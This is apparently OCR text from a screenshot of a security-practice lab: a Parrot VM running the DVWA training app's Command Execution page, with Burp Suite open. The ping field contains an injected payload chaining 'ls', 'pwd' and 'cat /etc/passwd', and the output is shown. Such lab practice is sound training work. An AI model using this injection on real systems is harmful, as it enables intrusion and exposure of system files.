 Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Jun 11, 06:22
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Damn Vulnerable Web A
10.0.2.241/dvwa/vulnerabilities/exec/#
Burp
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
10.0.2.15 && ls && pwd && cat /etc/passwd submit
PING 10.0.2.15 (10.0.2.15) 56(84) bytes of data.
64 bytes from 10.0.2.15: icmp_seq=1 ttl=64 time=0.263 ms
64 bytes from 10.0.2.15: icmp_seq=2 ttl=64 time=1.70 ms
64 bytes from 10.0.2.15: icmp_seq=3 ttl=64 time=0.354 ms
--- 10.0.2.15 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.263/0.775/1.708/0.660 ms
help
index.php
source
/var/www/dvwa/vulnerabilities/exec
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
10.0.2.241
Menu Parrot Terminal 404 Not Found - Mozill... Mozilla Firefox Damn Vulnerable Web ... Burp Suite Community ... Intruder attack 1
Right Ctrl